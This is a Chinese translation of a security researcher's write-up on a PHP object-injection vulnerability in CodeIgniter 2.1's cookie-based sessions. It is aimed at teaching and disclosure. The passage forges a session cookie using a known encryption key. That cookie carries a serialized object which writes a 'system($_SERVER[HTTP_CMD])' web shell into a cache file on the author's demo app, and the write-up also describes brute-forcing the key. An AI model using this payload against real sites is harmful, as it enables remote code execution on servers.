- A+
http://drops.wooyun.org/papers/1449
原文链接:http://www.mehmetince.net/codeigniter-object-injection-vulnerability-via-encryption-key/
0x00 背景
大家好,Codeigniter 是我最喜爱的PHP框架之一。和别人一样,我在这个框架中学习了PHP MVC编程。今天,我决定来分析一下Codeigniter的PHP 对象注入漏洞。
我在接下来的叙述中会把重点放在Codeigniter的Session会话机制上。所有我将会分析的method方法都在CodeIgniter/system/libraries/Session.php文件里。我在本研究过程中使用的是Codeigniter 2.1 版本。
0x01 Codeigniter Session会话机制
Codeigniter 使用PHP的序列化method方法来存储用户Session会话中的变量。但是Codeigniter Session会话机制并不像我们预期的那样工作。它把session会话的变量存在了客户端的cookie里面,大多数是在(服务器)硬盘上而不是用户COOKIE中。我不知道开发者们为什么这么设计。
下面的叙述摘自codeigniter的文档
The Session class stores session information for each user as serialized (and optionally encrypted) data in a cookie. Even if you are not using encrypted sessions, you must set an encryption key in your config file which is used to aid in preventing session data manipulation.
Session会话class类把每个用户session会话的序列化的(可选加密的)信息存在了Cookie里面。即使你没有使用加密的session会话,你也必须在配置文件中设置一个加密key(密钥)以用来防止session会话内容被人为篡改
在这篇文章中我们将分析session数据篡改的可能性以及相关问题。
0x02 Codeigniter Session会话数据结构
让我们开始读点儿代码。但是至此让我解释一下Codeigniter是如何创建session会话并且把变量放进session(-实际上是cookie!-)中的。
对了,我会在接下来的文章中使用CI简写代替Codeigniter
让我们开始回顾一下Session类中构造方法的代码。下面的代码是__construct方法的一部分
#!php
// Run the Session routine. If a session doesn't exist we'll
// create a new one. If it does, we'll update it.
// 开始session过程。如果session不存在我们就新建一个 如果存在就更新一个
if ( ! $this->sess_read())
{
$this->sess_create();
}
else
{
$this->sess_update();
}
// Delete 'old' flashdata (from last request)
// 删除旧的flashdata(从最近的请求)
$this->_flashdata_sweep();
// Mark all new flashdata as old (data will be deleted before next request)
// 标记所有的flashdata为旧的(数据将会在下一次请求被删除)
$this->_flashdata_mark();
// Delete expired sessions if necessary
// 如果需要的话删除过期的session
$this->_sess_gc();
log_message('debug', "Session routines successfully run");
CI 试着去从当前客户端的cookie中读取数据值。如果失败的话就创建一个新的,假设我们目前没有任何cookie。那么CI去试着调用sess_create函数。接下来的代码是在Session类中sess_create函数中截取的
#!php
function sess_create()
{
$sessid = '';
while (strlen($sessid) < 32)
{
$sessid .= mt_rand(0, mt_getrandmax());
}
// To make the session ID even more secure we'll combine it with the user's IP
// 为了让session 会话ID 更加安全,我们将把用户IP绑定进去
$sessid .= $this->CI->input->ip_address();
$this->userdata = array(
'session_id' => md5(uniqid($sessid, TRUE)),
'ip_address' => $this->CI->input->ip_address(),
'user_agent' => substr($this->CI->input->user_agent(), 0, 120),
'last_activity' => $this->now,
'user_data' => ''
);
// Save the data to the DB if needed
// 如果需要的话将数据保存在数据库中
if ($this->sess_use_database === TRUE)
{
$this->CI->db->query($this->CI->db->insert_string($this->sess_table_name, $this->userdata));
}
// Write the cookie
// 写cookie
$this->_set_cookie();
}
sess_create 负责创建session并且把它们发给用户。正如你所见,它创建了一个数组来在session中存储session_id,ip 地址,user-agent 等等。当userdata数组就绪后,它调用了Session类中的另一个函数_set_cookie()。现在该分析_set_cookie函数的代码了
#!php
function _set_cookie($cookie_data = NULL)
{
if (is_null($cookie_data))
{
$cookie_data = $this->userdata;
}
// Serialize the userdata for the cookie
// 序列化用户数据用作cookie
$cookie_data = $this->_serialize($cookie_data);
if ($this->sess_encrypt_cookie == TRUE)
{
$cookie_data = $this->CI->encrypt->encode($cookie_data);
}
else
{
// if encryption is not used, we provide an md5 hash to prevent userside tampering
// 如果没有使用加密,我们使用md5哈希函数来防止用户端的篡改
$cookie_data = $cookie_data.md5($cookie_data.$this->encryption_key);
}
$expire = ($this->sess_expire_on_close === TRUE) ? 0 : $this->sess_expiration + time();
// Set the cookie
// 设置cookie
setcookie(
$this->sess_cookie_name,
$cookie_data,
$expire,
$this->cookie_path,
$this->cookie_domain,
$this->cookie_secure
);
}
这里有一条关于代码的注释
#!php
// if encryption is not used, we provide an md5 hash to prevent userside tampering
// 如果没有使用加密,我们使用md5哈希函数来防止用户端的篡改
CI使用了md5来加密序列化后的session会话数据。他使用了encryption_key作为salt。然后把md5加密后的结果附在了$cookie_data的后面
#!php
//
//
$cookie_data = $cookie_data.md5($cookie_data.$this->encryption_key);
我想要分析上述的代码。$cookie_data将会发送给客户端。它包含着ip地址,user-agent 等等。CI使用了encryption_key作为加salt的key。作为攻击者我们知道$cookie_data和md5加密的结果,因为CI把MD5计算结果附在了$cookie_data的后面然后把它发送给了我们攻击者。让我展示一下确切的数据。
ci_session=a:5:{s:10:"session_id";s:32:"e4f2a5e86d65ef070f5874f07c33b043";s:10:"ip_address";s:9:"127.0.0.1";s:10:"user_agent";s:76:"Mozilla/5.0+(X11;+Ubuntu;+Linux+x86_64;+rv:28.0)+Gecko/20100101+Firefox/28.0";s:13:"last_activity";i:1397754060;s:9:"user_data";s:0:"";}550d610647f0ee0d019357d84f3b0488
你可以看到上面的ci_session变量。那就是cookie的变量并且在数据值的后面你将看到550d610647f0ee0d019357d84f3b0488,这就是md5的结果,如果我们试着去逆向分析的话。
译者注:32位的字母数字(无等号)可初步判断为md5,另外上面的机制分析也说明了是用的md5
$cookie_data variables的值为:
{s:10:”session_id”;s:32:”e4f2a5e86d65ef070f5874f07c33b043″;s:10:”ip_address”;s:9:”127.0.0.1″;s:10:”user_agent”;s:76:”Mozilla/5.0+(X11;+Ubuntu;+Linux+x86_64;+rv:28.0)+Gecko/20100101+Firefox/28.0″;s:13:”last_activity”;i:1397754060;s:9:”user_data”;s:0:””;}
$this->encryption_key = is what we are trying to get!
md5计算的结果 = 550d610647f0ee0d019357d84f3b0488
很明显我们可以暴力破解探测使用的salt,我是说加密key。
举例说明 假设有以下定义
$this->encryption_key = WE DONT NOW!
$cookie_data variables的值 = a:1:{s:4:”test”;i:1;}adf8a852dafaf46f8c8038256fd0963a
adf8a852dafaf46f8c8038256fd0963a = md5('a:1:{s:4:"test";i:1;}'.$this->encryption_key)
你可以使用暴力破解技术来探测encryption_key! 为了暴力破解这个md5,你可以把encryption_key当成你想要获得的明文,所以$cookie_data变量的值成了salt,然后当然反转MD5函数形式从md5(plain-text, SALT) 到 md5(SALT,plain-text)
译者注:因为目前的破解md5的自动化工具均默认是给出密文和salt而恢复明文,这里的变换的原因是方便之后利用工具破解
这只是解释。我们在真实生活中会有更长的$cookie_data的情况。就像我之前提到的,为了暴力破解md5,$cookie_data当成salt。很不幸HashCat不支持这种类型的salt key。
0x03 Codeigniter Session会话数据的保存验证
我们知道了CI如何创造cookie数据。现在我们将分析CI的cookie数据验证系统。就像我之前假设的,我们没有一个cookie。这一次我们在HTTP请求中带一个cookie。让我们观察CI是怎样检测并验证cookie的。为了这样做,我们需要理解Session类中的sess_read()方法的代码
记住Session类的_construct方法。它试着用sess_read方法去从客户端读取cookie。这是我为什么将要分析sess_read方法的原因
#!php
function sess_read()
{
// Fetch the cookie
// 获取cookie
$session = $this->CI->input->cookie($this->sess_cookie_name);
// No cookie? Goodbye cruel world!...
// 没有cookie? 去你妹的冷酷世界!
if ($session === FALSE)
{
log_message('debug', 'A session cookie was not found.');
return FALSE;
}
// Decrypt the cookie data
// 解密cookie数据
if ($this->sess_encrypt_cookie == TRUE)
{
$session = $this->CI->encrypt->decode($session);
}
else
{
// encryption was not used, so we need to check the md5 hash
// 没有用到加密,所以我们需要检查MD5 hash
$hash = substr($session, strlen($session)-32); // get last 32 chars
$session = substr($session, 0, strlen($session)-32);
// Does the md5 hash match? This is to prevent manipulation of session data in userspace
// md5哈希值是否匹配?这是为了阻止session会话数据用户方面的人为操纵
if ($hash !== md5($session.$this->encryption_key))
{
log_message('error', 'The session cookie data did not match what was expected. This could be a possible hacking attempt.');
$this->sess_destroy();
return FALSE;
}
}
// Unserialize the session array
// Unserialize去序列化session会话数组
$session = $this->_unserialize($session);
// Is the session data we unserialized an array with the correct format?
// 我们unserialized去序列化后的session会话数据是否格式正确?
if ( ! is_array($session) OR ! isset($session['session_id']) OR ! isset($session['ip_address']) OR ! isset($session['user_agent']) OR ! isset($session['last_activity']))
{
$this->sess_destroy();
return FALSE;
}
// Is the session current?
// 是否是当前会话?
if (($session['last_activity'] + $this->sess_expiration) < $this->now)
{
$this->sess_destroy();
return FALSE;
}
// Does the IP Match?
// ip是否匹配?
if ($this->sess_match_ip == TRUE AND $session['ip_address'] != $this->CI->input->ip_address())
{
$this->sess_destroy();
return FALSE;
}
// Does the User Agent Match?
// user-agent是否匹配?
if ($this->sess_match_useragent == TRUE AND trim($session['user_agent']) != trim(substr($this->CI->input->user_agent(), 0, 120)))
{
$this->sess_destroy();
return FALSE;
}
// Is there a corresponding session in the DB?
// 数据库中是否与session一致?
if ($this->sess_use_database === TRUE)
{
$this->CI->db->where('session_id', $session['session_id']);
if ($this->sess_match_ip == TRUE)
{
$this->CI->db->where('ip_address', $session['ip_address']);
}
if ($this->sess_match_useragent == TRUE)
{
$this->CI->db->where('user_agent', $session['user_agent']);
}
$query = $this->CI->db->get($this->sess_table_name);
// No result? Kill it!
// 没有查到? 结束吧!
if ($query->num_rows() == 0)
{
$this->sess_destroy();
return FALSE;
}
// Is there custom data? If so, add it to the main session array
// 有没有自定义数据? 如果有,把它加在主session数组里
$row = $query->row();
if (isset($row->user_data) AND $row->user_data != '')
{
$custom_data = $this->_unserialize($row->user_data);
if (is_array($custom_data))
{
foreach ($custom_data as $key => $val)
{
$session[$key] = $val;
}
}
}
}
// Session is valid!
// session是合法的
$this->userdata = $session;
unset($session);
return TRUE;
}
接下来的代码CI检查了session会话变量和user-agents。基本上CI想看到相同的user-agent和ip地址。就像我们分析的那样,CI把那些变量写进session会话了
我们来分析一下_unserialize方法的代码
#!php
function _unserialize($data)
{
$data = @unserialize(strip_slashes($data));
if (is_array($data))
{
foreach ($data as $key => $val)
{
if (is_string($val))
{
$data[$key] = str_replace('{{slash}}', '\\', $val);
}
}
return $data;
}
return (is_string($data)) ? str_replace('{{slash}}', '\\', $data) : $data;
}
没错!它对用户提供的数据调用了unserialize方法,在本例中数据是客户端的cookie
0x04 概括
在去往exploitation利用部分之前,我希望总结一下我们到现在为止学到的东西
CI使用了serialize和unserialize方法来存储Session中的变量
辩证来看,CI没有使用真正的Session。CI在客户端(cookie)存储了session变量而不是服务器端(硬盘)
CI通过计算md5来检测用户端的篡改
检查user-agent和ip地址与session数据一致
调用unserialize方法
0x05 总结
我们遇到了一些障碍
CI没有使用destruct(销毁函数)或者唤醒方法
Codeigniter 通过$autoload['libraries']变量装载libraries(库)。如果Session类首先定义了那个数组,你就不能接触剩下的类。因为我们要利用Session并且CI在用户装载libraries前初始化Session类
让我来阐明。CI按照次序从类中创建对象。那意味着在system/core路径下的类文件会首先创建。然后CI会去查看$autoload['libraries']数组然后按照次序再次创建对象。所以,为了接触不同的classes,初始化session会话类的路径格外的重要
我写了一个具有漏洞的codeigniter应用来做例子。接下来的讲解都与那个应用相关
https://github.com/mmetince/codeigniter-object-inj
译者注:然后点右下角的download zip下载下来,如果不clone的话
现在我们可以一起利用session完整性检查的缺陷和unserialize方法
正如你所发现的那样,我们需要知道encryption_key来利用漏洞做坏事!有两种方法可用。
1 - 像我之前解释的,一起利用md5的弱点和CI失败的session会话数据完整性验证。暴力破解它!当你认为encryption_key不会很长的时候我建议你这么做
2 - 很多开发者把它们的应用发布到github但是没有修改encryption_key。并且使用那个应用的人们通常不会去修改encryption_key
在本例中我们目前已经知道encryption_key是h4ck3rk3y了,让我们开始吧!
译者注:他说的是他自己写的应用$config['encryption_key'] = 'h4ck3rk3y';这个设置在/application/config/config.php里面
http://localhost:8080/index.php/welcome
当我访问上述URL时,它向我返回了如下HTTP响应
HTTP/1.1 200 OK
Host: localhost:8080
Connection: close
X-Powered-By: PHP/5.5.3-1ubuntu2.3
Set-Cookie: ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22b4febcc23c1ceebfcae0a12471af8d72%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A76%3A%22Mozilla%2F5.0+%28X11%3B+Ubuntu%3B+Linux+x86_64%3B+rv%3A28.0%29+Gecko%2F20100101+Firefox%2F28.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1397759422%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D30f9db14538d353e98dd00d41d84d904; expires=Thu, 17-Apr-2014 20:30:22 GMT; Max-Age=7200; path=/
Content-Type: text/html
我们看见了Set-Cookie这个http header变量,让我们分析它
译者注:别忘了解url编码
ci_session=a:5:{s:10:"session_id";s:32:"b4febcc23c1ceebfcae0a12471af8d72";s:10:"ip_address";s:9:"127.0.0.1";s:10:"user_agent";s:76:"Mozilla/5.0+(X11;+Ubuntu;+Linux+x86_64;+rv:28.0)+Gecko/20100101+Firefox/28.0";s:13:"last_activity";i:1397759422;s:9:"user_data";s:0:"";}30f9db14538d353e98dd00d41d84d904; expires=Thu, 17-Apr-2014 20:30:22 GMT; Max-Age=7200; path=/
你可以看到过期时间Expires dates和最大期限 Max-Age在字符串的末尾。它们现在不是很重要,我们把它们去除掉吧
ci_session=a:5:{s:10:"session_id";s:32:"b4febcc23c1ceebfcae0a12471af8d72";s:10:"ip_address";s:9:"127.0.0.1";s:10:"user_agent";s:76:"Mozilla/5.0+(X11;+Ubuntu;+Linux+x86_64;+rv:28.0)+Gecko/20100101+Firefox/28.0";s:13:"last_activity";i:1397759422;s:9:"user_data";s:0:"";}30f9db14538d353e98dd00d41d84d904
译者注:去除了无关项后如上所示,之所以可以去掉是因为exploit的是CI逻辑下的cookie接收
现在我们将会像CI那样从那个字符串中分离出cookie和MD5
md5 = 30f9db14538d353e98dd00d41d84d904
Session data= a:5:{s:10:”session_id”;s:32:”b4febcc23c1ceebfcae0a12471af8d72″;s:10:”ip_address”;s:9:”127.0.0.1″;s:10:”user_agent”;s:76:”Mozilla/5.0+(X11;+Ubuntu;+Linux+x86_64;+rv:28.0)+Gecko/20100101+Firefox/28.0″;s:13:”last_activity”;i:1397759422;s:9:”user_data”;s:0:””;}
我们已经知道CI把user-agent放进session会话数据如上文所示。实质上session会话数据是一个PHP数组
Array
(
[session_id] => b4febcc23c1ceebfcae0a12471af8d72
[ip_address] => 127.0.0.1
[user_agent] => Mozilla/5.0+(X11;+Ubuntu;+Linux+x86_64;+rv:28.0)+Gecko/20100101+Firefox/28.0
[last_activity] => 1397759422
[user_data] =>
)
我们知道CI在unserialize之后会去检查ip地址和user-agents。但是在那个检查获取控制之前已经对象注入完毕了。我们可以随心所欲修改它
现在是时候创建我们用来利用的对象类。下述的类可以在我们的例子中application/libraries路径找到
译者注:/application/libraries/Customcacheclass.php
#!php
<?php
/**
* Created by PhpStorm.
* User: mince
* Date: 4/18/14
* Time: 3:34 PM
*/
if ( ! defined('BASEPATH')) exit('No direct script access allowed');
class Customcacheclass {
var $dir = '';
var $value = '';
public function __construct()
{
$this->dir = dirname(__FILE__)."/cache_dir/";
}
public function set_value($v){
$this->value = $v;
}
public function get_value(){
return $this->value;
}
public function __destruct(){
file_put_contents($this->dir."cache.php", $this->value, FILE_APPEND);
}
}
你可以看到__destruct方法把类变量保存在了cache.php文件内。序列化形式的Cacheclass会像下面所示字符串一样
//
O:10:"Cacheclass":2:{s:3:"dir";s:15:"/tmp/cache_dir/";s:5:"value";s:3:"NUL";}
我们要把它改成下述形式来向cache.php文件中写入eval运行的代码
#!php
<?php
class Customcacheclass {
var $dir = 'application/libraries/cache_dir/';
var $value = '<?php system($_SERVER[HTTP_CMD]);?>';
}
echo serialize(new Customcacheclass);
// Result
// 运行结果
O:16:"Customcacheclass":2:{s:3:"dir";s:32:"application/libraries/cache_dir/";s:5:"value";s:35:"<?php system($_SERVER[HTTP_CMD]);?>";}
现在我们需要对构造的session会话数据计算真实的MD5值 以通过sess_read方法的完整性控制
#!php
<?php
$b = 'O:16:"Customcacheclass":2:{s:3:"dir";s:32:"application/libraries/cache_dir/";s:5:"value";s:35:"<?php system($_SERVER[HTTP_CMD]);?>";}';
$private_key = 'h4ck3rk3y';
echo md5($b.$private_key);
echo "\n";
结果是fc47e410df55722003c443cefbe1b779 我们将把这段MD5加在我们的新cookie值末尾
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:28.0) Gecko/20100101 Firefox/28.0
Referer: http://localhost/
Cookie: ci_session=O%3A16%3A%22Customcacheclass%22%3A2%3A%7Bs%3A3%3A%22dir%22%3Bs%3A32%3A%22application%2flibraries%2fcache_dir%2f%22%3Bs%3A5%3A%22value%22%3Bs%3A35%3A%22%3C%3Fphp%20system%28%24_SERVER%5BHTTP_CMD%5D%29%3B%3F%3E%22%3B%7Dfc47e410df55722003c443cefbe1b779
当你发送上述的http请求给CI时你会看到下述代码出现在cache.php文件内
#!php
<?php system($_SERVER[HTTP_CMD]);?>
- 我的微信
- 这是我的微信扫一扫
-

- 我的微信公众号
- 我的微信公众号扫一扫
-







